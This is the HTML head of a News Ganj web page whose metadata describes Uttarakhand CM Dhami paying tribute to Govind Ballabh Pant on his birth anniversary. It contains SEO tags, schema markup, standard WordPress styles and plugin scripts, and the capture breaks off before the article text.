

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/
body_size: 22941
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Dhami Pays Tribute To Pt. Govind Ballabh Pant</title>
<meta name="description" content="मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने भारत रत्न पं.गोविन्द बल्लभ पंत (Pt. Govind Ballabh Pant ) का उनकी जयंती के अवसर पर भावपूर्ण स्मरण किया"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Dhami Pays Tribute To Pt. Govind Ballabh Pant" />
<meta property="og:description" content="मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने भारत रत्न पं.गोविन्द बल्लभ पंत (Pt. Govind Ballabh Pant ) का उनकी जयंती के अवसर पर भावपूर्ण स्मरण किया" />
<meta property="og:url" content="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Dhami" />
<meta property="article:tag" content="pt govind ballabh pant birth anniversary" />
<meta property="article:tag" content="uttarahand news" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:updated_time" content="2022-09-10T15:16:42+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Dhami" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-10T14:39:10+05:30" />
<meta property="article:modified_time" content="2022-09-10T15:16:42+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Dhami Pays Tribute To Pt. Govind Ballabh Pant" />
<meta name="twitter:description" content="मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने भारत रत्न पं.गोविन्द बल्लभ पंत (Pt. Govind Ballabh Pant ) का उनकी जयंती के अवसर पर भावपूर्ण स्मरण किया" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg","width":"700","height":"400","caption":"CM Dhami","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/","name":"CM \u0927\u093e\u092e\u0940 \u0928\u0947 \u092a\u0902. \u0917\u094b\u0935\u093f\u0902\u0926 \u092c\u0932\u094d\u0932\u092d \u092a\u0902\u0924 \u0915\u094b \u0915\u093f\u092f\u093e \u0928\u092e\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#webpage","url":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/","name":"CM Dhami Pays Tribute To Pt. Govind Ballabh Pant","datePublished":"2022-09-10T14:39:10+05:30","dateModified":"2022-09-10T15:16:42+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Dhami Pays Tribute To Pt. Govind Ballabh Pant","keywords":"cm dhami","datePublished":"2022-09-10T14:39:10+05:30","dateModified":"2022-09-10T15:16:42+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092a\u0941\u0937\u094d\u0915\u0930 \u0938\u093f\u0902\u0939 \u0927\u093e\u092e\u0940 (CM Dhami) \u0928\u0947 \u092d\u093e\u0930\u0924 \u0930\u0924\u094d\u0928 \u092a\u0902.\u0917\u094b\u0935\u093f\u0928\u094d\u0926 \u092c\u0932\u094d\u0932\u092d \u092a\u0902\u0924 (Pt. Govind Ballabh Pant ) \u0915\u093e \u0909\u0928\u0915\u0940 \u091c\u092f\u0902\u0924\u0940 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092a\u0930 \u092d\u093e\u0935\u092a\u0942\u0930\u094d\u0923 \u0938\u094d\u092e\u0930\u0923 \u0915\u093f\u092f\u093e","name":"CM Dhami Pays Tribute To Pt. Govind Ballabh Pant","@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "2ff4b2716d";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct 